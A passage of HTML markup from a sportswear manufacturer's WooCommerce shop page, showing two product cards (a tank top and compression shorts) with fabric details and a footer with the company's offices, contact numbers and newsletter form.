3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4007" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2206/" title="OS-2206">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2206" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/best-mens-tank-tops.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2206/" title="OS-2206">
            OS-2206        </a>
            
<div class="info_main product-des-wrap product-des"><ul>
<li>62% Polyester, 33% Cotton, 5% Elastane</li>
<li>Imported</li>
<li>Machine Wash</li>
<li>Made in China</li>
<li>This go-to training shirt is made from a lightweight, moisture-wicking fabric blend designed to optimize for both performance and comfort</li>
<li>This ultra-soft, moisture-wicking knit fabric provides a versatile layer with a loose and light fit for maximum range of motion</li>
<li>Mesh back, reflective heat-seal</li>
<li>Sport made better: we listen to customer feedback and fine-tune every detail to ensure quality, fit, and comfort</li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4007" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4007">
		
<a href="#" class="add-request-quote-button button" data-product_id="4007" data-wp_nonce="9d654416f2" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4007 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4007"></div>
	<div
		class="yith_ywraq_add_item_response-4007 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4007"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4007 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4007"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>


<div class="product type-product post-4029 status-publish first instock product_cat-compression-shorts product_cat-fitness-wear has-post-thumbnail shipping-taxable product-type-simple product-item grid wow fadeInUp hover-fade" data-wow="fadeInUp" data-wow-duration="1s" data-wow-delay="1100ms">

    
    <div class="product-img-wrap">
        <div class="nasa-sc-pdeal-countdown hidden-tag"></div><div class="nasa-product-grid nasa-group-btns nasa-btns-product-item">
            <a href="javascript:void(0);" class="btn-wishlist btn-link wishlist-icon btn-nasa-wishlist nasa-tip nasa-tip-left" data-prod="4029" data-prod_type="simple" data-icon-text="Add to Wishlist" data-added="Added to Wishlist" title="Wishlist" rel="nofollow">
                <svg class="nasa-icon ns-stroke" width="20" height="20" viewBox="0 0 32 32">
                    <path d="M21.886 5.115c3.521 0 6.376 2.855 6.376 6.376 0 1.809-0.754 3.439-1.964 4.6l-10.297 10.349-10.484-10.536c-1.1-1.146-1.778-2.699-1.778-4.413 0-3.522 2.855-6.376 6.376-6.376 2.652 0 4.925 1.62 5.886 3.924 0.961-2.304 3.234-3.924 5.886-3.924zM21.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442v0z" fill="currentColor" />
                </svg>

                <svg class="nasa-icon ns-filled" width="20" height="20" viewBox="0 0 28 32">
                    <path d="M19.886 4.049c-2.345 0-4.499 1.089-5.886 2.884-1.386-1.795-3.54-2.884-5.886-2.884-4.104 0-7.442 3.339-7.442 7.442 0 1.928 0.737 3.758 2.075 5.152l11.253 11.309 11.053-11.108c1.46-1.402 2.275-3.308 2.275-5.352 0-4.104-3.339-7.442-7.442-7.442z" fill="currentColor" />
                </svg>
            </a>

            <a href="javascript:void(0);" class="quick-view btn-link quick-view-icon nasa-tip nasa-tip-left" data-prod="4029" data-icon-text="Quick View" title="Quick View" data-product_type="simple" data-href="https://osiesports.com/product/os-2404/" rel="nofollow"><svg  class="nasa-icon" width="20" height="36" viewBox="0 0 32 32" fill="currentColor"><path d="M16 6.404c-5.847 0-10.404 3.66-15.994 9.593 4.816 5.073 8.857 9.6 15.994 9.6s12.382-5.73 15.994-9.492c-3.697-4.407-8.943-9.7-15.994-9.7zM16 24.53c-6.336 0-10.16-3.929-14.524-8.532 5.192-5.414 9.32-8.527 14.524-8.527 6.161 0 10.975 4.443 14.558 8.591-3.523 3.674-8.293 8.469-14.558 8.469z" /><path d="M16 9.603c-3.528 0-6.398 2.87-6.398 6.397s2.87 6.397 6.398 6.397 6.398-2.87 6.398-6.397-2.87-6.397-6.398-6.397zM16 21.331c-2.939 0-5.331-2.391-5.331-5.331s2.392-5.331 5.331-5.331 5.331 2.391 5.331 5.331c0 2.939-2.392 5.331-5.331 5.331z" /><path d="M16 12.268c-2.058 0-3.732 1.674-3.732 3.732s1.674 3.732 3.732 3.732c2.058 0 3.732-1.674 3.732-3.732s-1.674-3.732-3.732-3.732zM16 18.666c-1.47 0-2.666-1.196-2.666-2.666s1.196-2.666 2.666-2.666 2.666 1.196 2.666 2.666c0 1.47-1.196 2.666-2.666 2.666z" /></svg></a>        <a href="javascript:void(0);" class="btn-compare btn-link compare-icon nasa-tip nasa-tip-left nasa-compare" data-prod="4029" data-icon-text="Compare" data-added="Added to Compare" title="Compare" rel="nofollow">
            <svg class="nasa-icon ns-refresh nasa-flip-vertical" viewBox="0 40 512 512" width="20" height="36" fill="currentColor"><path d="M276 467c0 8 6 21-2 23l-26 0c-128-7-230-143-174-284 5-13 13-23 16-36-18 0-41 23-54 5 5-15 25-18 41-23 15-5 36-7 48-15-2 10 23 95 6 100-21 5-13-39-18-57-8-5-8 8-11 13-71 126 29 297 174 274z m44 13c-8 0-10 5-20 3 0-6-3-13-3-18 5-3 13-3 18-5 2 7 5 15 5 20z m38-18c-5 3-10 8-18 10-2-7-5-12-7-18 5-2 10-7 18-7 2 5 7 7 7 15z m34-31c0-33-18-71-5-99 23 2 12 38 17 58 90-117-7-314-163-289 0-8-3-10-3-20 131-5 233 84 220 225-2 36-20 66-30 92 12 0 51-26 53-2 3 17-82 28-89 35z m-233-325c5-2 13-5 18-10 0 8 5 10 7 18-5 2-10 8-18 8 0-8-7-8-7-16z m38-18c8 0 10-5 21-5 0 5 2 13 2 18-5 3-13 3-18 5 0-5-5-10-5-18z"/></svg><svg class="nasa-icon ns-check" fill="none" height="36" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="20"><polyline points="20 6 9 17 4 12"/></svg>        </a>
        
        </div>

<a class="product-img nasa-no-effect" href="https://osiesports.com/product/os-2404/" title="OS-2404">
    <div class="main-img">
        <img loading="lazy" width="450" height="450" src="https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-450x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="OS-2404" decoding="async" srcset="https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-450x450.jpg 450w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-300x300.jpg 300w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-595x595.jpg 595w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-150x150.jpg 150w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-768x768.jpg 768w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-380x380.jpg 380w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1-100x100.jpg 100w, https://osiesports.com/wp-content/uploads/2023/08/Untitled-2-1.jpg 1000w" sizes="(max-width: 450px) 100vw, 450px" />    </div>

    </a>    </div>

    <div class="product-info-wrap info">
                
        <a class="name nasa-bold woocommerce-loop-product__title nasa-show-one-line" href="https://osiesports.com/product/os-2404/" title="OS-2404">
            OS-2404        </a>
            
<div class="info_main product-des-wrap product-des"><ul class="a-unordered-list a-vertical a-spacing-mini">
<li><span class="a-list-item">100% Other Fibers</span></li>
<li><span class="a-list-item">Imported</span></li>
<li><span class="a-list-item">Pull On closure</span></li>
<li><span class="a-list-item">Machine Wash</span></li>
<li><span class="a-list-item">Super-light HeatGear fabric delivers superior coverage without weighing you down</span></li>
<li><span class="a-list-item">Ergonomic design keeps seams off high abrasion areas &amp; increases durability</span></li>
<li><span class="a-list-item">Side drop-in pocket for easy storage</span></li>
</ul>
</div>    </div>

    
<div
	class="yith-ywraq-add-to-quote add-to-quote-4029" >
		<div class="yith-ywraq-add-button show" style="display:block"  data-product_id="4029">
		
<a href="#" class="add-request-quote-button button" data-product_id="4029" data-wp_nonce="17b05d1c85" >
				Add To Inquiry	</a>
	</div>
	<div
		class="yith_ywraq_add_item_product-response-4029 yith_ywraq_add_item_product_message hide hide-when-removed"
		style="display:none" data-product_id="4029"></div>
	<div
		class="yith_ywraq_add_item_response-4029 yith_ywraq_add_item_response_message hide hide-when-removed"
		data-product_id="4029"
		style="display:none">This product is already in your quote request list.</div>
	<div
		class="yith_ywraq_add_item_browse-list-4029 yith_ywraq_add_item_browse_message  hide hide-when-removed"
		style="display:none"
		data-product_id="4029"><a
			href="https://osiesports.com/request-quote/">Browse the list</a></div>

</div>

<div class="clear"></div>

</div>

            </div>
        </div>
    </div>
    </div></div><!-- End Ajax Store Wrap --></div>
</main>
<!-- End Main Content Site -->

<!-- MAIN FOOTER --><footer id="nasa-footer" class="footer-wrapper nasa-clear-both">		<div data-elementor-type="wp-post" data-elementor-id="3699" class="elementor elementor-3699">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-7c04ebd padding-top-80 padding-bottom-50 footer-light-1 elementor-section-full_width elementor-section-height-min-height elementor-section-content-top elementor-section-height-default elementor-section-items-middle" data-id="7c04ebd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ff1a069" data-id="ff1a069" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3bcce52 margin-bottom-5 elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-nasa_image" data-id="3bcce52" data-element_type="widget" data-widget_type="wp-widget-nasa_image.default">
				<div class="elementor-widget-container">
					<a class="nasa-link-image" href="https://osiesports.com/"><img loading="lazy" class="nasa-image" src="https://osiesports.com/wp-content/uploads/2023/08/cropped-Untitled-design-12.png" alt="" width="512" height="512" /></a>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-5bc553b mobile-margin-top-50" data-id="5bc553b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-25c2b21 elementor-widget elementor-widget-heading" data-id="25c2b21" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Information</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a45d4bf margin-bottom-0 elementor-widget__width-initial elementor-widget elementor-widget-wp-widget-nasa_follow" data-id="a45d4bf" data-element_type="widget" data-widget_type="wp-widget-nasa_follow.default">
				<div class="elementor-widget-container">
					<div class="ns-social social-icons nasa-follow"><div class="follow-icon nasa-iflex flex-wrap"><a href="https://www.facebook.com/profile.php?id=61550077324189" target="_blank" class="icon icon_facebook nasa-tip" title="Follow us on Facebook" rel="nofollow"><svg viewBox="0 0 32 32" with="16" height="16" fill="currentColor"><path d="M 19.253906 2 C 15.311906 2 13 4.0821719 13 8.8261719 L 13 13 L 8 13 L 8 18 L 13 18 L 13 30 L 18 30 L 18 18 L 22 18 L 23 13 L 18 13 L 18 9.671875 C 18 7.884875 18.582766 7 20.259766 7 L 23 7 L 23 2.2050781 C 22.526 2.1410781 21.144906 2 19.253906 2 z"></path></svg></a><a href="https://www.instagram.com/osie_sports" target="_blank" class="icon icon_instagram nasa-tip" title="Follow us on Instagram" rel="nofollow"><svg viewBox="0 0 48 48" width="18" height="18" fill="currentColor"><path d="M 16.5 5 C 10.16639 5 5 10.16639 5 16.5 L 5 31.5 C 5 37.832757 10.166209 43 16.5 43 L 31.5 43 C 37.832938 43 43 37.832938 43 31.5 L 43 16.5 C 43 10.166209 37.832757 5 31.5 5 L 16.5 5 z M 16.5 8 L 31.5 8 C 36.211243 8 40 11.787791 40 16.5 L 40 31.5 C 40 36.211062 36.211062 40 31.5 40 L 16.5 40 C 11.787791 40 8 36.211243 8 31.5 L 8 16.5 C 8 11.78761 11.78761 8 16.5 8 z M 34 12 C 32.895 12 32 12.895 32 14 C 32 15.105 32.895 16 34 16 C 35.105 16 36 15.105 36 14 C 36 12.895 35.105 12 34 12 z M 24 14 C 18.495178 14 14 18.495178 14 24 C 14 29.504822 18.495178 34 24 34 C 29.504822 34 34 29.504822 34 24 C 34 18.495178 29.504822 14 24 14 z M 24 17 C 27.883178 17 31 20.116822 31 24 C 31 27.883178 27.883178 31 24 31 C 20.116822 31 17 27.883178 17 24 C 17 20.116822 20.116822 17 24 17 z"></path></svg></a><a href="https://www.linkedin.com/in/osie-sports-187927249" target="_blank" class="icon icon_linkedin nasa-tip" title="Follow us on LinkedIn" rel="nofollow"><svg viewBox="0 0 30 30" width="16" height="16" fill="currentColor"><path d="M9,25H4V10h5V25z M6.501,8C5.118,8,4,6.879,4,5.499S5.12,3,6.501,3C7.879,3,9,4.121,9,5.499C9,6.879,7.879,8,6.501,8z M27,25h-4.807v-7.3c0-1.741-0.033-3.98-2.499-3.98c-2.503,0-2.888,1.896-2.888,3.854V25H12V9.989h4.614v2.051h0.065 c0.642-1.18,2.211-2.424,4.551-2.424c4.87,0,5.77,3.109,5.77,7.151C27,16.767,27,25,27,25z"></path></svg></a><a href="http://+923001478689" target="_blank" class="icon icon_whatsapp nasa-tip" title="Follow us on Whatsapp" rel="nofollow"><svg viewBox="0 0 24 24" width="17" height="17" fill="currentColor"><path d="M 12.011719 2 C 6.5057187 2 2.0234844 6.478375 2.0214844 11.984375 C 2.0204844 13.744375 2.4814687 15.462563 3.3554688 16.976562 L 2 22 L 7.2324219 20.763672 C 8.6914219 21.559672 10.333859 21.977516 12.005859 21.978516 L 12.009766 21.978516 C 17.514766 21.978516 21.995047 17.499141 21.998047 11.994141 C 22.000047 9.3251406 20.962172 6.8157344 19.076172 4.9277344 C 17.190172 3.0407344 14.683719 2.001 12.011719 2 z M 12.009766 4 C 14.145766 4.001 16.153109 4.8337969 17.662109 6.3417969 C 19.171109 7.8517969 20.000047 9.8581875 19.998047 11.992188 C 19.996047 16.396187 16.413812 19.978516 12.007812 19.978516 C 10.674812 19.977516 9.3544062 19.642812 8.1914062 19.007812 L 7.5175781 18.640625 L 6.7734375 18.816406 L 4.8046875 19.28125 L 5.2851562 17.496094 L 5.5019531 16.695312 L 5.0878906 15.976562 C 4.3898906 14.768562 4.0204844 13.387375 4.0214844 11.984375 C 4.0234844 7.582375 7.6067656 4 12.009766 4 z M 8.4765625 7.375 C 8.3095625 7.375 8.0395469 7.4375 7.8105469 7.6875 C 7.5815469 7.9365 6.9355469 8.5395781 6.9355469 9.7675781 C 6.9355469 10.995578 7.8300781 12.182609 7.9550781 12.349609 C 8.0790781 12.515609 9.68175 15.115234 12.21875 16.115234 C 14.32675 16.946234 14.754891 16.782234 15.212891 16.740234 C 15.670891 16.699234 16.690438 16.137687 16.898438 15.554688 C 17.106437 14.971687 17.106922 14.470187 17.044922 14.367188 C 16.982922 14.263188 16.816406 14.201172 16.566406 14.076172 C 16.317406 13.951172 15.090328 13.348625 14.861328 13.265625 C 14.632328 13.182625 14.464828 13.140625 14.298828 13.390625 C 14.132828 13.640625 13.655766 14.201187 13.509766 14.367188 C 13.363766 14.534188 13.21875 14.556641 12.96875 14.431641 C 12.71875 14.305641 11.914938 14.041406 10.960938 13.191406 C 10.218937 12.530406 9.7182656 11.714844 9.5722656 11.464844 C 9.4272656 11.215844 9.5585938 11.079078 9.6835938 10.955078 C 9.7955938 10.843078 9.9316406 10.663578 10.056641 10.517578 C 10.180641 10.371578 10.223641 10.267562 10.306641 10.101562 C 10.389641 9.9355625 10.347156 9.7890625 10.285156 9.6640625 C 10.223156 9.5390625 9.737625 8.3065 9.515625 7.8125 C 9.328625 7.3975 9.131125 7.3878594 8.953125 7.3808594 C 8.808125 7.3748594 8.6425625 7.375 8.4765625 7.375 z"></path></svg></a></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c51983 elementor-widget elementor-widget-text-editor" data-id="3c51983" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img loading="lazy" class="" src="https://cdn-icons-png.flaticon.com/512/3699/3699469.png" alt="Navigation - Free technology icons" width="20" height="20" />HEAD OFFICE: SIALKOT, PAKISTAN<br /><img loading="lazy" class="" src="https://cdn-icons-png.flaticon.com/512/3699/3699469.png" alt="Navigation - Free technology icons" width="20" height="20" />OFFICE: DUBLIN, IRELAND</p><p><a href="https://wa.me/+353838359178"><img loading="lazy" class="img-small" title="" src="https://cdn-icons-png.flaticon.com/512/1384/1384023.png" alt="" width="21" height="21" /></a><a href="https://wa.me/+92 300 1478689" data-wplink-url-error="true">+92 300 1478689</a><br /><a href="https://wa.me/+353838359178"><img loading="lazy" class="img-small" title="" src="https://cdn-icons-png.flaticon.com/512/1384/1384023.png" alt="" width="21" height="21" />+353838359178</a></p><p><img loading="lazy" class="" title="Mail free icon" src="https://cdn-icons-png.flaticon.com/512/646/646094.png" alt="Mail free icon" width="22" height="22" />  <a href="mailto:sportsosie@gmail.com">sportsosie@gmail.com</a><br /><img loading="lazy" class="" title="Mail free icon" src="https://cdn-icons-png.flaticon.com/512/646/646094.png" alt="Mail free icon" width="22" height="22" />  <a href="mailto:Info@osiesports.com">Info@osiesports.com</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9b18907 mobile-margin-top-50 tablet-margin-top-50" data-id="9b18907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a76870a elementor-widget elementor-widget-heading" data-id="a76870a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Need help</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-4e0a9c3 elementor-widget elementor-widget-wp-widget-nasa_menu_sc" data-id="4e0a9c3" data-element_type="widget" data-widget_type="wp-widget-nasa_menu_sc.default">
				<div class="elementor-widget-container">
					        <div class="nasa-nav-sc-menu">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Customer Service" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Customer Service</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Privacy Policy" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Privacy Policy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Terms &#038; Condition" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Terms &#038; Condition</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Best Seller" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Best Seller</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Manufactures" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Manufactures</a></li>
            </ul>
        </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-f3fd786 mobile-margin-top-50 tablet-margin-top-50 footer-contact" data-id="f3fd786" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6670bcc elementor-widget elementor-widget-heading" data-id="6670bcc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Newsletter</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8b8886c margin-bottom-0 elementor-widget elementor-widget-wp-widget-text" data-id="8b8886c" data-element_type="widget" data-widget_type="wp-widget-text.default">
				<div class="elementor-widget-container">
								<div class="textwidget"><p class="nasa-contact-text">Get instant updates about our new products and special promos!</p>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-bb55cdb elementor-widget elementor-widget-shortcode" data-id="bb55cdb" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f210-o1" lang="en-US" dir="ltr" data-wpcf7-id="210">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/os-2106/#wpcf7-f210-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="210" /><input type="hidden" name="_wpcf7_version" value="6.1.1" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f210-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email nasa-footer-contact-mail" aria-required="true" aria-invalid="false" placeholder="Enter your email here" value="" type="email" name="your-email" /></span><input class="wpcf7-form-control wpcf7-submit has-spinner btn-submit-newsletters button" type="submit" value="SUBSCRIBE" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c7c9482 nasa-footer-bottom elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c7c9482" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6b58226 nasa-footer-bottom-left" data-id="6b58226" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b2c98a2 elementor-widget elementor-widget-text-editor" data-id="b2c98a2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 2024 &#8211; All Rights reserved! <strong><span style="color: #ff0000;"><a style="color: #ff0000;" href="https://sialtech.pk/">SIALTECH</a></span></strong></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7c7aca4 nasa-footer-bottom-right" data-id="7c7aca4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3da9e8e elementor-widget elementor-widget-wp-widget-nasa_menu_sc" data-id="3da9e8e" data-element_type="widget" data-widget_type="wp-widget-nasa_menu_sc.default">
				<div class="elementor-widget-container">
					        <div class="nasa-nav-sc-menu nasa-menu-inline">
                        <ul class="nasa-menu-wrapper">
                <li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Privacy &#038; Cookies" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Privacy &#038; Cookies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Terms &#038; Conditions" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Terms &#038; Conditions</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="Accessibility" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Accessibility</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_odd"><a title="Store Directory" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>Store Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom default-menu root-item nasa_even"><a title="About Us" href="#" class="nasa-title-menu"><i class="pe-7s-angle-down nasa-open-child"></i>About Us</a></li>
            </ul>
        </div>
        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer><!-- END MAIN FOOTER -->
</div>
<!-- End Wrapper Site -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<!-- Start static group buttons --><div class="nasa-static-group-btn"><a href="javascript:void(0);" id="nasa-back-to-top" class="nasa-tip nasa-tip-left" data-tip="Back to Top" rel="nofollow"><svg width="38" height="45" viewBox="0 0 32 32" fill="currentColor"><path d="M16.767 12.809l-0.754-0.754-6.035 6.035 0.754 0.754 5.281-5.281 5.256 5.256 0.754-0.754-3.013-3.013z"></path></svg></a>    
        <a id="nasa-init-viewed" class="nasa-tip nasa-tip-left style-1" href="javascript:void(0);" data-tip="Recently Viewed" title="Recently Viewed" rel="nofollow">
        <svg width="26" height="26" viewBox="0 0 32 32" fill="currentColor">
            <path d="M16 3.205c-7.066 0-12.795 5.729-12.795 12.795s5.729 12.795 12.795 12.795 12.795-5.729 12.795-12.795c0-7.066-5.729-12.795-12.795-12.795zM16 27.729c-6.467 0-11.729-5.261-11.729-11.729s5.261-11.729 11.729-11.729 11.729 5.261 11.729 11.729c0 6.467-5.261 11.729-11.729 11.729z"/>
            <path d="M16 17.066h-6.398v1.066h7.464v-10.619h-1.066z"/>
        </svg>
    </a>
    </div><!-- End static group buttons --><!-- Start static tags --><div class="nasa-check-reponsive nasa-desktop-check"></div><div class="nasa-check-reponsive nasa-tablet-check"></div><div class="nasa-check-reponsive nasa-mobile-check"></div><div class="nasa-check-reponsive nasa-switch-check"></div><div class="black-window hidden-tag"></div><div class="white-window hidden-tag"></div><div class="transparent-window hidden-tag"></div><div class="transparent-mobile hidden-tag"></div><div class="black-window-mobile"></div><div class="warpper-mobile-search hidden-tag">    
    <div class="search-wrapper nasa-search nasa-ajax-search-form-container nasa-flex">
                    <form method="get" class="nasa-search nasa-ajax-search-form nasa-transition" action="https://osiesports.com/">
                <label for="nasa-input-mobile-search" class="label-search hidden-tag text-left fs-17">
                    Search                </label>

                <input id="nasa-input-mobile-search" type="text" class="search-field search-input force-radius-5 live-search-input" value="" name="s" placeholder="I&#039;m shopping for ..." />
                
                
                <div class="nasa-vitual-hidden">
                                            <input type="submit" name="post_type" value="product" />
                                    </div>
            </form>
                <a href="javascript:void(0);" title="Close search" class="nasa-close-search-mobile margin-left-10 rtl-margin-left-0 rtl-margin-right-10 nasa-stclose" rel="nofollow"></a>
    </div>
</div><script type="text/template" id="tmpl-nasa-mobile-account">
    <div class="content-account">
